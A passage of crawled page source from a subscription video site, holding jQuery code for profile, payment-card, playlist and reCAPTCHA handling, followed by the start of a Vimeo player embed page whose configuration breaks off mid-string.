								$j('input[type="text"]').attr('disabled', false);
								$j('input[type="number"]').attr('disabled', false);
								// update the 'edit' box and hide the currently open new card box
								$j('#profile_card_number').attr('placeholder','Card number: **** **** **** ' + response.last_4);
								$j('#profile_card_number').closest('label').removeClass().addClass('card-brand-' + response.brand.toLowerCase());
								$j('#profile_expiry_date').val(response.expiry);

								$j('.new-card-toggle').text('Update/replace card');
								$j('.card-new').removeClass('open');
								$j('#add-card').removeClass('enabled').text('Add card');
								$j("#profile_new_card_name").val('');
								$j("#profile_new_card_number").val('');
								$j("#profile_new_cvc").val('');
								$j("#profile_new_expiry_date").val('');
								$j('#save-profile').show();
							} else {
								$j('#add-card').addClass('enabled').text('Add card');
								$j('#add-card-errors').text(response.raw.data.error.message);
								console.log('Error adding card:', response);
							}
						},'json');
					}
				}

				$j('#save-profile').on('click', function(){
					if($j('#save-profile').hasClass('enabled')) {
						$j('#save-profile').text('Saving...');
						$j('.error').removeClass('error');
						var $display_name		= $j('#display_name');
						var _display_name		= $display_name.val().trim();
						var $cust_email			= $j('#myemail');
						var _cust_email			= $cust_email.val().trim();
						var $cust_school_name	= $j('#cust_school_name');
						var _cust_school_name	= $cust_school_name.val().trim();
						var renewal				= $j('#renewal').length ? $j('#renewal').is(':checked') : false;
						var $starts				= $j('input[name="starts[]"]');
						var $ends				= $j('input[name="ends[]"]');
						var $statics			= $j('input[name="statics[]"]');
						var _starts				= [];
						var _ends				= [];
						var _statics			= [];
						if($starts.length) {
							$starts.each(function(){
								_starts.push($j(this).val().trim());
							});
						}
						if($ends.length) {
							$ends.each(function(){
								_ends.push($j(this).val().trim());
							});
						}
						if($statics.length) {
							$statics.each(function(){
								_statics.push($j(this).val().trim());
							});
						}

						var payload = {};
							payload.validate = true;
							payload.display_name = _display_name;
							payload.cust_email = _cust_email;
							payload.cust_school_name = _cust_school_name;
						if($j('#profile_expiry_date').length) {
							payload.expiry_date = $j('#profile_expiry_date').val();
						}
						//if($j('#renewal').length) {
							payload.renewal = +renewal;
						//}

						$j.post('/profile', payload, function(response) {

							console.log(response);

							if(response.success) {
								$j('#save-profile').text('Saved');
								setTimeout(function(){
									window.location.reload();
									//$j('#save-profile').text('Save Changes');
								}, 1500);
								// update for success
							} else {
								$j('#save-profile').text('Error. Check errors above');
								if(!response.display_name.valid){
									$j('#display_name').closest('label').addClass('error');
								}
								if(!response.cust_email.valid){
									$j('#cust_email').closest('label').addClass('error');
								}
								if(!response.cust_school_name.valid){
									$j('#cust_school_name').closest('label').addClass('error');
								}
								setTimeout(function(){
									$j('#save-profile').text('Save Changes');
								}, 3500);
								// update for errors
							}
						}, 'json');
					}

					return false;
				});
				$j('.c-ChangeField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail');
						$email.trigger('focus');
						if (!$email.hasClass('being-edited')) {
							$email.addClass('being-edited');
							$email.attr('disabled', false);
							$j(this).text('Save');
							$j('.c-UndoField[data-target="myemail"]').show();
						} else if ($j(this).text() == 'Save') {
							$email.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {action: 'email', email: $email.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$email.attr('disabled', false);
									$j('.c-UserSettings').append('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$email.attr('disabled', true);
									$email.attr('placeholder', $email.val());
									$email.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-UndoField[data-target="myemail"]').hide();
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-UndoField[data-target="myemail"]').bind({
					click: function () {
						var $email = $j('#myemail'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="myemail"]');
						if ($email.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$email.attr('disabled', true);
							$email.val($email.attr('placeholder'));
							$email.removeClass('being-edited');
							that.removeClass('done').text('Change');
							$this.hide();
						}
						return false;
					}
				});
				$j('.c-ChangeField[data-target="mypassword"]').bind({
					click: function () {
						var $mypassword = $j('#mypassword');

						//$mypassword.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");

						if (!$mypassword.hasClass('being-edited')) {
							$mypassword.addClass('being-edited');
							$mypassword.attr('disabled', false);
							$mypassword.trigger('focus');
							$j(this).text('Save');
							$j('.c-ShowField[data-target="mypassword"]').show();
							$j('.c-CancelField[data-target="mypassword"]').show();
							$j(".c-FieldHelp").removeClass("u-Hidden");
						} else if ($j(this).text() == 'Save') {
							$mypassword.attr('disabled', true);
							$j(this).text('Saving...');
							var that = $j(this);
							$.post('/profile', {"action": "password", password: $mypassword.val()}, function (json) {
								if (json.error) {
									that.closest('.c-FieldGroup').addClass('u-HasError');
									$mypassword.attr('disabled', false);
									$j('.c-HelperErrorText').html('<div class="c-ErrorNotice">' + json.error + '</div>');
									that.text('Save');
								} else {
									that.closest('.c-FieldGroup').removeClass('u-HasError');
									that.addClass('done').text('Saved!');
									$j('.c-UserSettings .c-ErrorNotice').remove();
									$mypassword.attr('disabled', true);
									$mypassword.removeClass('being-edited');
									setTimeout(function () {
										that.removeClass('done').text('Change');
									}, 2000);
									$j('.c-ShowField[data-target="mypassword"]').hide();
									$j('.c-CancelField[data-target="mypassword"]').hide();
									$j(".c-FieldHelp").addClass("u-Hidden");
									$mypassword.val("").attr('type', 'password');
									$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
								}
							}, 'json');
						}
						return false;
					}
				});
				$j('.c-CancelField[data-target="mypassword"]').bind({
					click: function () {
						var $password = $j('#mypassword'),
								$this = $j(this),
								that = $j('.c-ChangeField[data-target="mypassword"]');
						if ($password.hasClass('being-edited')) {
							that.closest('.c-FieldGroup').removeClass('u-HasError');
							$j('.c-UserSettings .c-ErrorNotice').remove();
							$password.attr('disabled', true);
							$password.removeClass('being-edited');
							$password.val("");
							that.removeClass('done').text('Change');
							$this.hide();
							$j('.c-ShowField[data-target="mypassword"]').hide();
							$j('.c-CancelField[data-target="mypassword"]').hide();
							$j(".c-FieldHelp").addClass("u-Hidden");
						}
						$password.val("");//.attr('type', 'password');
						$j('.c-ShowField[data-target="mypassword"]').text("Show Password");
						return false;
					}
				});
				// $('.c-ShowField[data-target="mypassword"]').bind({
				// 	click: function () {
				// 		var $password = $('#mypassword'),
				// 				$this = $(this),
				// 				that = $('.c-ChangeField[data-target="mypassword"]');
				// 		if ($password.hasClass('being-edited')) {
				// 			if ($this.text() == "Show Password") {
				// 				$password.attr('type', 'text');
				// 				$this.text("Conceal Password");
				// 			} else {
				// 				$password.attr('type', 'password');
				// 				$this.text("Show Password");
				// 			}
				// 		}
				// 		return false;
				// 	}
				// });

				// $j('#save-email-buttons .save').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				// $j('#save-email-buttons .cancel').bind({
				// 	click: function () {

				// 		return false;
				// 	}
				// });
				$j('.c-HoverList').hoverscroll();
				// $j('.c-CloseSettings').bind({
				// 	click: function () {
				// 		$j('.c-UserHeader').hide();
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-Playlist').bind({
				// 	click: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	},
				// 	touchstart: function () {
				// 		var $this	= $j(this),
				// 			$options= $this.next(".u-Delete-Playlist-Options");
				// 		$options.show();
				// 		setTimeout(function(){
				// 			$j(window).trigger('resize');
				// 		},10);

				// 		$options.find(".u-Delete-Playlist-Options-Yes").unbind("click").bind("click", function () {
				// 			//return confirm("are you sure you want to remove this playlist?");
				// 			$j(window).trigger('resize');
				// 			return true;
				// 		});
				// 		$options.find(".u-Delete-Playlist-Options-No").unbind("click").bind("click", function () {
				// 			$options.hide();
				// 			setTimeout(function(){
				// 				$j(window).trigger('resize');
				// 			},10);
				// 			return false;
				// 		});
				// 		return false;
				// 	}
				// });
				// $j('.u-Delete-PlaylistItem').bind({
				// 	click: function () {
				// 		var $this = $(this),
				// 			$playlist_title = $this.attr("data-playlist_title"),
				// 			$item_title = $this.attr("data-item_title"),
				// 			$uid = $this.attr("data-uid"),
				// 			$overlay = $this.next(".u-Delete-PlaylistItem_Overlay"),
				// 			$options = $overlay.find(".u-Delete-PlaylistItem-Links");
				// 		if ($uid > 0) {

				// 			$overlay.fadeIn(500, function () {
				// 				$options.find(".u-Delete-PlaylistItem-Options-Yes").unbind("click touchstart tap").bind("click touchstart tap", function () {

				// 					//confirm("are you sure you want to remove '" + $item_title + "' from '" + $playlist_title + "' playlist?")
				// 					$.post("", {"remove-item": true, "uid": $uid}, function (json) {
				// 						if (json.success) {
				// 							var $num = $this.parents(".copy").find(".c-Total-Result");
				// 							$num.html(parseInt($num.html()) - 1);
				// 							$this.parents(".item").fadeOut(500, function () {
				// 								var parent = $this.closest(".ui-widget-content");
				// 								$j(this).remove();
				// 								var num = parseInt($num.html());
				// 								console.log(num);
				// 								if (num == 0) {
				// 									parent.html('<span class="copy"> No Favorites Found in this Playlist.</span>');
				// 								}
				// 							});
				// 						} else {
				// 							alert("Error while deleting item, please try again!");
				// 						}
				// 					}, "json");
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("click").bind("click", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("touchstart").bind("touchstart", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 				$options.find(".u-Delete-PlaylistItem-Options-No").unbind("tap").bind("tap", function () {
				// 					$overlay.fadeOut(500);
				// 					return false;
				// 				});
				// 			});
				// 		} else {
				// 			alert("Invalid Detail!");
				// 		}
				// 		return false;
				// 	}
				// });

				var oldList, newList, item;
				var $fav_id = $j(this).parents(".copy").find(".favid").val();
				if ($fav_id !== "undefined" || $fav_id !== "") {
					$j(".sortable").sortable({
						connectWith: ".c-HoverList",
						zIndex: 5000,
						start: function (event, ui) {
							item = ui.item;
							newList = oldList = ui.item.parent();
						},
						stop: function (event, ui) {
							//$(".c-HoverList").hoverscroll();
							console.log("Moved " + oldList.attr('id') + " to " + newList.attr('id'));

							var oldListId = parseInt(oldList.attr('id').split("_")[1]),
									NewListId = parseInt(newList.attr('id').split("_")[1]),
									OldSpan = oldList.parents(".copy").find(".c-Total-Result"),
									NewSpan = newList.parents(".copy").find(".c-Total-Result");

							var moved = $j(item).data("id");

							console.log(oldListId);
							console.log(NewListId);
							var _newList = {};
							var _oldList = {};
							var _moved = {};

							_oldList[parseInt(oldListId)] = oldList.sortable("serialize", {key: "sort[]"});
							if (oldListId !== NewListId) {
								_newList[parseInt(NewListId)] = newList.sortable("serialize", {key: "sort[]"});
								_moved[parseInt(NewListId)] = moved;

								NewSpan.html(parseInt(NewSpan.html()) + 1);
								OldSpan.html(parseInt(OldSpan.html()) - 1);
							} else {
								_moved[parseInt(oldListId)] = moved;
							}

							$.post(
									window.location.href,
									{
										"_newlist": _newList,
										"_oldlist": _oldList,
										"_moved": _moved,
										"sort": true
									},
							function (json) {
								console.log(json);
								window.location.reload();
							},
									'json'
									);
						},
						change: function (event, ui) {
							if (ui.sender)
								newList = ui.placeholder.parent();
						}
					}).disableSelection();
				}

				$j('.delete-button').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').addClass('show-delete');
					return false;
				});
				$j('.delete-no').on('click touchstart', function(){
					$j(this).closest('.collection-coverart').removeClass('show-delete');
					return false;
				});
				$j('.delete-yes').on('click touchstart', function(){
					$j(this).closest('.collection-playlist').hide();
					var $droppable = $j(this).closest('.droppable-element');
					console.log('droppable', $droppable);
					var $total = parseInt($droppable.find('.c-Total-Result').text().split(' ')[0],10);
					console.log('total', $total);
					var num = $total-1;
					console.log('num', num);
					$j.post('',{
						"remove-item":true,
						'uid':$j(this).closest('.collection-playlist').attr('data-item-id')
					}, function(response){
						$droppable.find('.c-Total-Result').text(num+' video' + (num != 1 ? 's' : ''));
						console.log(response);
					},'json');
					return false;
				});

				// $j('.checkbox-wrapper').click(function () {
				// 	var $this=$j(this);

				// 	if (!$this.find('input').prop('checked')) {
				// 		$this.find('input').prop('checked', 'checked');
				// 		$this.addClass('checked');
				// 	} else {
				// 		$this.find('input').prop('checked', false);
				// 		$this.removeClass('checked');
				// 	}
				// });
				$j('.all-playlists-menu').on('click tap touchend', function(){
					return false;
				});
				$j('.all-playlists-menu').on('mousedown touchstart', function(e){
					e.stopPropagation ? e.stopPropagation() : (e.cancelBubble=true);
					e.preventDefault();
					console.log('e', e);
					console.log('e', e.originalEvent);
					console.log('e', e.originalEvent.explicitOriginalTarget);
					console.log('e', $j(e.originalEvent.explicitOriginalTarget));
					console.log('e', e.originalEvent.srcElement);
					console.log('e', $j(e.originalEvent.srcElement));
					if(e.originalEvent.explicitOriginalTarget && $j(e.originalEvent.explicitOriginalTarget).is('.all-playlists-menu')){
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					} else if(e.originalEvent.srcElement && $j(e.originalEvent.srcElement).is('.all-playlists-menu')) {
						$j('.all-playlists-wrapper').toggle();
						$j('.memsearch_container').toggleClass('higher-z-index');
					}
					return false;
				});

				function nextTestimonial(testimonials, index) {
					if(++index >= testimonials.length) {
						index = 0;
					}
					var testimonial = testimonials[index];
					testimonial.style.display = 'block';
					setTimeout(function() {
						setTimeout(function() {
							testimonial.classList.add('testimonial-animating-condition');
						}, 0);
						setTimeout(function() {
							testimonial.classList.add('testimonial-end-condition');
							setTimeout(function() {
								testimonial.style.display = 'none';
								testimonial.classList.remove('testimonial-animating-condition', 'testimonial-end-condition');
								nextTestimonial(testimonials, index === testimonials.length - 1 ? -1 : index);
							}, 500);
						}, 500 + parseInt(testimonial.getAttribute('data-pause'), 10));
					});
				};
				if($j('.archive-testimonial-slide').length) {
					setTimeout(nextTestimonial, 500, $j('.archive-testimonial-slide').addClass('testimonial-start-condition'), -1);
				}


				/**
				 * Create a grid
				 */
				var availableScreenshots = $j('<div>' + $j('#screenshot-list').html() + '</div>').find('i');
				if(availableScreenshots.length) {
					var renderList = availableScreenshots.slice(0,35);
					var counter = 35;
					var counterLimit = availableScreenshots.length-1;

					$j('#render-list').append(renderList);

					// $j('#render-list i').on('touchstart mouseover', function(){
					// 	var $this = $j(this);
					// 	if(!$this.hasClass('animating')) {
					// 		$this.addClass('animating');
					// 		$this.addClass('squash');
					// 		setTimeout(function(){
					// 			$this.css({backgroundImage:availableScreenshots.eq(counter).css('background-image')});
					// 			counter++;
					// 			if(counter > counterLimit) {
					// 				counter = 0;
					// 			}
					// 			setTimeout(function(){
					// 				$this.removeClass('squash');
					// 				setTimeout(function(){
					// 					$this.removeClass('animating');
					// 				},500);
					// 			},200);
					// 		},500);
					// 	}
					// });
				}

				//handle the demo form
				var demo_form = $j('.demo-panel');
				if(demo_form.length) {
					var demo_trigger	= $j('.demo-options-panel button');
					var demo_name		= demo_form.find('input[name="share-name"]');
					var demo_email		= demo_form.find('input[name="share-email"]');
					var demo_btn		= demo_form.find('.share-send-button');
					var demo_error		= demo_form.find('.share-error');
					var demo_success	= demo_form.find('.share-success');

					if(
						demo_trigger && 
						demo_name.length &&
						demo_email.length &&
						demo_btn.length &&
						demo_error.length &&
						demo_success.length
					) {
						demo_trigger.on('click', function(e) {
							$j('.popup-share').show();
							$j('.demo-options-panel').hide();
							demo_btn.text('Send Request');
							demo_error.html('').hide();
							demo_success.hide();
							return false;
						});
						demo_btn.on('click', function(e){
							if(!demo_btn.hasClass('active')) {
								return false;
							}
							var name  = demo_name.val().trim();
							var email = demo_email.val().trim();

							if(!name || !email) {
								demo_error.innerHTML = 'Please supply a valid name and email';
								return false;
							}

							$j.post('',{action:'demo',demo_name:name,demo_email:email}, function(res) {
								if(res.error) {
									// Display the message on error
									demo_error.html( res.message ).show();

									// Hide the success message
									demo_success.hide();
									return;
								}
								demo_error.html( '' ).hide();

								if(res.success) {
									// Reset the fields
									demo_name.val('');
									demo_email.val('');

									// Clear the error and hide it
									demo_error.html( '' ).hide();

									// Reset the button
									demo_btn.removeClass('active');
									demo_btn.text('Request sent');

									// Show the success message
									demo_success.show();
								}
							},'json');
							return false;
						});

						function demo_validate(e) {
							demo_success.hide();
							if(demo_name.val().trim().length && demo_email.val().trim().length) {
								console.log('valid');
								demo_error.html('').hide();
								demo_btn.addClass('active');
								if(e.key == 'Enter') {
									demo_btn.trigger('click');
								}
							} else {
								console.log('invalid');
								demo_btn.removeClass('active');
							}
						}

						demo_name.on('keydown keyup focus blur', demo_validate );
						demo_email.on('keydown keyup focus blur', demo_validate );
					}
				}
			});
		</script>

		<template id="static-ip-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="statics[]" value="" placeholder="e.g. 0.0.0.0" style="width:calc(100% - 59.166px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<template id="ip-range-template">
			<p style="overflow:hidden;" class="removable">
				<input type="text" name="starts[]" placeholder="e.g. 0.0.0.0" style="width:calc(42% - 10px);float:left;" />
				<span class="separator" style="width:28px;float:left;display:inline-block;height:49.166px;line-height:49.166px;text-align:center;">-</span>
				<input type="text" name="ends[]" placeholder="e.g. 1.1.1.1" style="width:calc(42% - 10px);float:left;" />
				<button type="button" class="remove-range" style="width:47.166px;float:right;height:47.166px;">-</button>
			</p>
		</template>

		<script type="text/javascript">
			console.log('home-banner-rotator check');
			if(!$j){
				$j = jQuery.noConflict();
			}
			if($j('.home-banner-rotator').length) {
				console.log('rotator exists');
				var rotator_container = $j('.home-banner-rotator');

				var rotateables = rotator_container.find('.rotateable');
				if(rotateables.length > 1) {
					console.log('have rotateables');
					rotator_container.attr('data-current', 1);
					rotator_container.attr('data-limit', rotateables.length);
					function nextRotateable() {
						console.log('nextRotateable called');
						var current = parseInt(rotator_container.attr('data-current')||1,10);
						console.log('current was ', current);
						var currentSlide = rotateables.eq(current-1);
						if(current == rotateables.length) {
							current = 1;
						} else {
							current++;
						}
						console.log('current is ', current);
						rotator_container.attr('data-current', current);
						var nextSlide = rotateables.eq(current-1);
						console.log('nextSlide', nextSlide);
						console.log('currentSlide', currentSlide);
						nextSlide.css({position:'absolute',top:0,left:0,zIndex:100,opacity:0,display:'block'});
						currentSlide.css({position:'absolute',top:0,left:0,zIndex:99,opacity:1});
						nextSlide.animate({opacity:1}, 0, function(){
							currentSlide.css({zIndex:1,opacity:0});
							nextSlide.css({zIndex:99});
							setTimeout( nextRotateable, 3500 );
							console.log('finished rotating');
						});
					}
					setTimeout( nextRotateable, 3500 );
				}
			}
		</script>
		
		<script type="text/javascript">
			var recaptchaIsValid = false;
			// var onRecaptchaExpired = function(response) {
			// 	recaptchaIsValid = false;
			// 	$j('.c-FormButton').removeClass('enabled');

			// 	var isSubscribePage = $j('#new-subscribe-page').length;
			// 	if(isSubscribePage) {
			// 		//$j("#g-recaptcha-response").val('');
			// 		var btn2 = $j('.c-PayButton');
			// 		btn2.removeClass('enabled');
			// 		btn2.prop('disabled','disabled');
			// 	}
			// };
			if(!$j){
				$j = jQuery.noConflict();
			}
			var verifyCallback = function(response) {
				recaptchaIsValid = true;
				console.info('response from google', response);

				var isTrialPage = $j('#trial-form').length;
				if(isTrialPage) {
					var btn = $j('.c-FormButton');
					var temail = $j('#temail');
					var tpass = $j('#tpass');
					var emailPopulated = false;
					var passPopulated = false;

					if(temail.val().length) {
						emailPopulated = true;
						if(passPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						emailPopulated = false;
						btn.removeClass('enabled');
					}

					if(tpass.val().length) {
						passPopulated = true;
						if(emailPopulated) {
							btn.addClass('enabled');
							btn.prop('disabled',false);
						}
					} else {
						passPopulated = false;
						btn.removeClass('enabled');
					}
				}

				var isSubscribePage = $j('#new-subscribe-page').length;
				if(isSubscribePage) {
					var $_card_number	= $j("#card_number"),
						$_cvc			= $j('#cvc'),
						$_expiry_date	= $j('#expiry_date'),
						$_card_name		= $j('#card_name');

					if ($_card_number.val() == "") {$_card_number.closest("p").addClass("c-FieldError");scrollTo($_card_number);}
					if ($_expiry_date.val() == "") {$_expiry_date.closest("p").addClass("c-FieldError");scrollTo($_expiry_date);}
					if ($_cvc.val() == "") {$_cvc.closest("p").addClass("c-FieldError");scrollTo($_cvc);}
					if ($_card_name.val() == "") {$_card_name.closest("p").addClass("c-FieldError");scrollTo($_card_name);}

					//$j("#g-recaptcha-response").val(response);

					if(!$j('.c-FieldError').length){
						var btn2 = $j('.c-PayButton');
						btn2.addClass('enabled');
						btn2.prop('disabled',false);
					}
				}
			};

			var videoCloseLink = $j('.video-close-link');
			if(videoCloseLink.length) {
				videoCloseLink.on('click', function(){
					$j('.archive-page').hide();
					$j.post('',{hideArchivePage:true},function(response){});
					return false;
				});
			}
			//if($j('#g-recaptcha').length){
				// var onloadCallback = function() {
				// 	//grecaptcha.getResponse('g-recaptcha');
				// 	grecaptcha.render('g-recaptcha', {
				// 		'sitekey'			: '6LfEyGceAAAAADBgMt1oFH6BnZAHaVf9ZUxKMlod',
				// 		'callback'			: verifyCallback,
				// 		'expired-callback'	: onRecaptchaExpired
				// 	});
				// };
			//}
			
			// Enable code confirmation
			if($j('#confirm-account').length && $j('#confirmation_code').length && $j('#redirect_url').length) {
				var $confirm_account   = $j('#confirm-account');
				var $confirmation_code = $j('#confirmation_code');
				var $redirect_url      = $j('#redirect_url');
				function checkConfirmationCode(){
					if($confirmation_code.val().trim().length == 8) {
						$confirm_account.attr('disabled', false);
						$confirm_account.addClass('enabled');
					} else {
						$confirm_account.attr('disabled', 'disabled');
						$confirm_account.removeClass('enabled');
					}

					setTimeout( checkConfirmationCode, 100 );
				}

				checkConfirmationCode();

				$confirm_account.on('click', function(e){
					if($confirm_account.attr('disabled') == 'disabled'){
						return false;
					}
					$j.post('', {code:$confirmation_code.val().trim()}, function(json){
						if(json.success) {
							window.location.href = $redirect_url.val();
						} else {
							alert(json.message);
						}
					},'json');
					return false;
				});
			}

			function turnstileCallback(data) {
				console.log('callback', data);
				//cf-turnstile-response
			}
		</script>

		<!-- <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script> -->
		<!-- <script>
		    document.addEventListener('DOMContentLoaded', function() {
		        const paymentButton = document.getElementById('submit-pay-button');
		        if(paymentButton) {
		        	console.log('paymentButton exists');
			        const form = paymentButton.closest('form');
			        
			        form.addEventListener('submit', function(e) {
			            // Disable button until the Turnstile verification is successful
			            paymentButton.disabled = true;
			        });

			        // Check if Turnstile validation is successful
			        window.addEventListener('cfTurnstileVerify', function(event) {
			        	console.log('cfTurnstileVerify called');
			            const token = event.detail.response;
			            console.log('token', token);
			            if (token) {
			                // Enable payment button if validation is successful
			                paymentButton.disabled = false;
			            }
			        });
			    } else {
			    	console.log('paymentButton does not exist');
			    }
		    });
		</script> -->

		<!-- <script>
			document.addEventListener("DOMContentLoaded", () => {
				const container = document.querySelector(".collection-playlists");

				if(container) {
					const observer = new IntersectionObserver((entries, obs) => {
						entries.forEach(entry => {
							if (!entry.isIntersecting) return;

							const img = entry.target;

							img.src = img.dataset.src;

							img.onload = () => img.classList.add("loaded");

							obs.unobserve(img);
						});

					}, {
						root: container,
						rootMargin: "200px 0px", 
						threshold: 0.01
					});

					container.querySelectorAll("img.main-image.lazy").forEach(img => observer.observe(img));
				}
			});
		</script> -->

	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/54780095?title=0&byline=0&portrait=0&color=fff
body_size: 6462
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/54780095">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>75 podcast on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(360 / 626 * 100vw);
            max-width: calc(626 / 360 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/378905189-312247a589149d1ba03e8811791b7a9fc804a7da5b571f67e619ae3eec39763b-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/378905189-312247a589149d1ba03e8811791b7a9fc804a7da5b571f67e619ae3eec39763b-d?mw=80\u0026q=85",  626 ,  360 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769528334~acl=%2F0ec38935-4256-4013-a5e2-4cea32119587%2Fpsid%3Db25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974%2F%2A~hmac=6f49fae5c072777a99b1d378d03ff0cf969f4db6a7549a5d3953203d1a4efc33/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~ehqzOmeGcurhNWqFkDJTObQNiohqJzPrpIe4J56nSHk\u0026r=dXM%3D\u0026rh=2qLikA","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769528334~acl=%2F0ec38935-4256-4013-a5e2-4cea32119587%2Fpsid%3Db25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974%2F%2A~hmac=6f49fae5c072777a99b1d378d03ff0cf969f4db6a7549a5d3953203d1a4efc33/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~ehqzOmeGcurhNWqFkDJTObQNiohqJzPrpIe4J56nSHk\u0026r=dXM%3D\u0026rh=2qLikA"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769528334-0xfa92436a47c4f1e6539373fc46c9a6897c75598e/0ec38935-4256-4013-a5e2-4cea32119587/psid=b25a016ff99c8c6e67aab8db7229464608bb6371fee80bf97df7f6f8c2766974/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~ehqzOmeGcurhNWqFkDJTObQNiohqJzPrpIe4J56nSHk\u0026r=dXM%3D\u0026rh=2qLikA","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769528334-0xfa92436a47c4f1e